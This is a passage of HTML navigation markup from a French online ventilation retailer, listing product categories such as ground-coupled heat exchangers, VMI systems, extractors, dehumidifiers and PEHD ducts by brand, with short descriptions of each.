15 à 17°C de juin à septembre. La technique du puits Canadien à air, ou puits Provençal consiste à introduire l&#039;air neuf nécessaire à la ventilation par un réseau de tubes enterrés, à faibles pertes de charges, à travers lesquels s&#039;établit un échange thermique entre l&#039;air et le sol. en hiver, l&#039;air intérieur est réchauffé (Economies sur la consommation du chauffage), en été il est refroidi (Rafraîchissement de 5 à 8°C de l&#039;air de la maison) Dans le cas d&#039;un puits canadien hydraulique, ou à eau glycolée, un fluide va circuler en circuit fermé dans le capteur enterré à environ 1,5 m de profondeur et échanger ses calories dans un échangeur air-eau sur le circuit d&#039;air neuf de la VMC."> Puits Canadien <span id="leo-cat-189" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/284-geoventilation-puits-canadien-provencal-helios" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien HELIOS <span id="leo-cat-284" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/364-puits-canadien-a-eau-helios" title="Le puits canadien à eau glycolée augmente nettement l’efficacité des groupes de ventilation double flux à récupération de chaleur. Le SEWT permet une importante économie d’énergie et réduit les frais de chauffage au minimum. Le meilleur complément pour les groupes KWL.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude. – Kit d’installation complet dont tous les composants s’adaptent parfaitement les uns aux autres."> Puits Canadien à eau HELIOS <span id="leo-cat-364" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/539-puits-canadien-a-eau-brink" title="L’échangeur géothermique de Brink est le produit le plus performant sur le marché des puits canadiens hydrauliques. Il permet de préchauffer l’air en hiver et rafraîchit l’air en été via en utilisant l’inertie thermique du sol.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude."> Puits Canadien à eau BRINK <span id="leo-cat-539" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/407-puits-canadien-a-eau-zehnder" title="L&#039;échangeur géothermique ComfoFond-L a été conçu pour être utilisé en combinaison avec les ComfoAir. Le ComfoFond-L est caractérisé par un confort optimal, un rendement très élevé et une installation compacte.En cas de faible température extérieure en hiver, le ComfoFond-L chauffe l&#039;air extérieur de manière peu énergivore. Par conséquent, la température de l&#039;air soufflé à l&#039;intérieur de la maison augmente.En été, pendant les jours chauds, l&#039;air extérieur est refroidi par le ComfoFond-L grâce à la géothermie. Pendant ce temps, l&#039;échangeur géothermique est régénéré."> Puits Canadien à eau ZEHNDER <span id="leo-cat-407" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/213-geoventilation-puits-canadien-provencal-atlantic" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien ATLANTIC <span id="leo-cat-213" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/214-puits-canadien-sp" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien S&amp;P <span id="leo-cat-214" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi" title="Solution de ventilation à utiliser en cas de problèmes d&#039;humidités en rénovation, pour maisons non étanches. Les systèmes de ventilation centralisée par insufflation sont destiné à assurer un renouvellement de l&#039;air vicié de la maison. Ils sont particulièrement adaptés lorsque l&#039;installation d&#039;une VMC classique se révèle impossible."> Ventilation par insufflation (VMI) <span id="leo-cat-196" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/799-vmi-en-combles-sp" title=""> VMI en combles S&amp;P <span id="leo-cat-799" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/801-vmi-murale-sp" title=""> VMI murale S&amp;P <span id="leo-cat-801" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/798-vmi-en-combles-vortice" title=""> VMI en combles VORTICE <span id="leo-cat-798" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/800-vmi-et-epurateur-d-air-vortice" title=""> VMI et épurateur d&#039;air VORTICE <span id="leo-cat-800" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/802-vmi-murale-brink" title=""> VMI murale BRINK <span id="leo-cat-802" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/960-sonair-30" title=""> Sonair 3.0 <span id="leo-cat-960" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/961-sonair-v1-et-v2" title=""> Sonair V1 et V2 <span id="leo-cat-961" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/803-vmi-tertiaire-caladair" title=""> VMI Tertiaire CALADAIR <span id="leo-cat-803" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/243-extraction-permanente-vmr" title="Votre habitat a besoin de respirer pour vous assurer un air propre, débarrassé de l&#039;humidité et des pollutions intérieures. Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ...Une aération continue, de jour comme de nuit, pour préservé votre logement et vous offrir une qualité optimale de l&#039;air. L&#039;extraction permanente est assurée par de petits extracteurs qui vont rejeter l&#039;air vicié à l&#039;extérieur du logement. Selon leurs caractéristiques, ils peuvent être installés au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Certains modèles adaptent leur allure en fonction du niveau d&#039;humidité de la pièce. Les avantages de l&#039;extraction permanente chez vous ? Installation facile qui ne nécessite pas de gros travaux Très faible consommation électrique Une grande discrétion : appareil très silencieux, compact et esthétique Spécialement adapté pour les pièces très humides Des systèmes de vitesse automatique intelligents"> Extraction permanente (VMR) <span id="leo-cat-243" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/258-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-258" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/257-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-257" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/471-extracteurs-zehnder" title=""> Extracteurs ZEHNDER <span id="leo-cat-471" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/545-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-545" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/474-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-474" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/472-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-472" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/260-accessoires-extracteurs-permanents-aerateurs-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-260" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/74-extraction-ponctuelle" title="Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ... Comme leur nom l&#039;indique, ils ne fonctionnent que de manière ponctuelle, c&#039;est à dire lorsque vous cuisinez ou prenez une douche, pour extraire l&#039;air vicié. Selon leurs caractéristiques, ils peuvent être installés sur vitre, au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Leur mise en route peut être manuelle (interrupteur), couplée avec l&#039;éclairage de la pièce, automatique par détection de présence ou automatique par détection du degré d&#039;humidité dans la pièce. Les avantages de la ventilation intermittente chez vous ? Installation facile qui ne nécessite pas gros travaux Évacuation rapide des mauvaises odeurs et de l’humidité Faible consommation électrique Une grande discrétion : appareil silencieux, compact et esthétique Des systèmes de mise en route automatique intelligents"> Extraction ponctuelle <span id="leo-cat-74" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/470-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-470" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/542-extracteurs-brink" title=""> Extracteurs BRINK <span id="leo-cat-542" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/253-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-253" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/273-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-273" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/543-extracteurs-aldes" title=""> Extracteurs ALDES <span id="leo-cat-543" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/254-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-254" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/473-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-473" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/255-extracteurs-sur-vitres" title=""> Extracteurs sur vitres <span id="leo-cat-255" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/256-accessoires-ventilation-intermittente-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-256" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/352-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-352" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/466-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-466" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/577-extracteurs-reversible-sur-conduits" title="Ventilateurs hélicoïdes à usages multiples pour le déplacement de petits et moyens volumes d’air sous faible pression. Conviennent pour l’aération, le brassage d’air, le refroidissement, le séchage etc... Réversibles (changement de sens du flux d&#039;air) et réglables en vitesse grâce aux accessoires de commande en option."> Extracteurs réversible sur conduits <span id="leo-cat-577" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/468-kits-hotte-de-cuisine" title="Hottes de cuisine avec moteur déporté"> Kits hotte de cuisine <span id="leo-cat-468" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/467-accessoires" title=""> Accessoires <span id="leo-cat-467" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/469-regulation-vitesse-extracteurs-conduits" title=""> Régulation vitesse <span id="leo-cat-469" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/353-extracteurs-exterieurs" title="Conçu pour l’extraction d’air dans les petits et moyens locaux de tous types. Montage sur façade extérieure. Nombreuses applications dans les domaines de l’habitat, du tertiaire et de l’industrie."> Extracteurs extérieurs <span id="leo-cat-353" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire" title="Système qui permet de garantir une ventilation permanente du vide sanitaire et de limiter le nombre de grille de ventilation naturelle.Possibilité de mise en oeuvre en vide sanitaire, cave, habitat ou combles."> Aération cave / vide-sanitaire <span id="leo-cat-304" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/397-deshumidificateurs" title=""> Deshumidificateurs <span id="leo-cat-397" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/398-deshumidificateur-domestique" title="Un foyer peut générer jusqu’à 15 litres d’humidité par jour. La condensation de cette humidité peut provoquer l’apparition de moisissures, de rouille qui à terme vont avoir des effets nocifs sur l’ambiance. Les déshumidificateurs domestiques ont été conçus pour améliorer le bien-être dans l&#039;habitat par contrôle permanent du taux d&#039;humidité de l&#039;air ambiant."> Deshumidificateur domestique <span id="leo-cat-398" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/399-deshumidificateur-piscine" title="Dans un local abritant une piscine, le taux d’hygrométrie à maintenir se situe entre 60 et 70 %. En effet, une hygrométrie supérieure à 80 % provoque des problèmes de condensation sur les parois (champignons sur les murs et plafonds, buée sur les vitres, apparition de salpêtre, corrosion des parties métalliques) et amène une sensation d’oppression pour les occupants. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable."> Deshumidificateur Piscine <span id="leo-cat-399" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/494-purificateurs-d-air" title="La gamme de purificateurs d&#039;air Vortice est une solution performante et économique permettant de répondre à un grand nombre de problématiques liées à la qualité de l&#039;air."> Purificateurs d&#039;air <span id="leo-cat-494" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/546-purificateurs-sp-unelvent" title=""> Purificateurs S&amp;P UNELVENT <span id="leo-cat-546" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/547-purificateurs-vortice" title=""> Purificateurs VORTICE <span id="leo-cat-547" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/548-purificateurs-brink" title="Brink propose un système de purification d&#039;air sur réseau VMC."> Purificateurs BRINK <span id="leo-cat-548" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/549-purificateurs-uvgermi" title="Spécialiste du traitement des odeurs, des virus, des bactéries, des moisissures. Industrie agro-alimentaire Grands espaces industriels Bureaux, salles d’attente, vestiaires Milieux médicaux et hospitaliers Élevage Protection des archives"> Purificateurs UVGermi <span id="leo-cat-549" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/495-ventilateurs-de-plafond" title=""> Ventilateurs de plafond <span id="leo-cat-495" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-475" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/645-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-645" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/648-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-648" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/649-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-649" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/652-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-652" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/654-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-654" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/655-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-655" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/658-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-658" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable" title=""> Bouches VMC <span id="leo-cat-292" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/294-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-294" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/964-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-964" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/969-bouches-autoreglables-aldes" title=""> Bouches Autoréglables ALDES <span id="leo-cat-969" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/972-bouches-autoreglables-atlantic" title=""> Bouches autoréglables ATLANTIC <span id="leo-cat-972" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/975-bouches-autoreglables-brink" title=""> Bouches autoréglables BRINK <span id="leo-cat-975" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/973-bouches-autoreglables-helios" title=""> Bouches autoréglables HELIOS <span id="leo-cat-973" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/974-bouches-autoreglables-zehnder" title=""> Bouches autoréglables ZEHNDER <span id="leo-cat-974" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/293-bouches-pour-vmc-simple-flux-hygroreglable" title="Attention : ces bouches sont à utiliser exclusivement avec des VMC simple-flux hygroréglables (Hygro A ou B)"> Bouches hygroréglables <span id="leo-cat-293" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/979-bouches-hygroreglables-aldes" title=""> Bouches hygroréglables ALDES <span id="leo-cat-979" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/982-bouches-hygroreglables-atlantic" title=""> Bouches hygroréglables ATLANTIC <span id="leo-cat-982" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/986-bouches-hygroreglables-brink" title=""> Bouches hygroréglables BRINK <span id="leo-cat-986" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/987-bouches-hygroreglables-helios" title=""> Bouches hygroréglables HELIOS <span id="leo-cat-987" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/983-bouches-hygroreglables-sp" title=""> Bouches hygroréglables S&amp;P <span id="leo-cat-983" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/369-bouches-chauffantes" title="Bouches de soufflage chauffantes avec résistance intégrée destinées à assurer le chauffage par ventilation des maisons passives. Couplées à une VMC double flux haut rendement, elles permettent une régulation précise de la température pièce par pièce pour un confort de vie optimal."> Bouches chauffantes <span id="leo-cat-369" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene" title=""> Gaines et conduits <span id="leo-cat-285" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/306-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-306" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/938-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-938" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/939-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-939" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/944-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-944" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/945-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-945" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/946-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-946" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/949-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-949" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/950-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-950" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/321-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. L es plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet. Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-321" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/409-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Ubbink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-409" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/403-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité Epaisseur réduite : 50 mm Section oblongue du réseau : 50 x 114 mm"> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-403" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/291-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-291" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/928-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-928" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/933-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-933" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/932-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-932" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/934-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-934" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/937-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-937" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/535-conduits-pehd-brink-ubbink-air-excellent-system" title="Le réseau polyéthylène Air Excellent System pour VMC double-flux ou simple-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-535" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/910-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-910" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/913-caissons-de-repartition-gaine-circulaire" title=""> Caissons de répartition gaine circulaire <span id="leo-cat-913" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/953-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-953" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/963-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span id="leo-cat-963" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/914-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-914" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/925-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-925" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/917-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-917" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/918-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-918" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/922-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-922" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/921-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-921" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/926-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-926" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/559-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-559" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/767-conduits-pehd-maico" title=""> Conduits PEHD Maico <span id="leo-cat-767" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/400-conduits-pehd-ventilair" title="Les plus : Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-400" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/368-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-368" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/776-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-776" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/779-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-779" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/782-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-782" style="display:none" class="leo-qty"></span> </a></li><li > <a 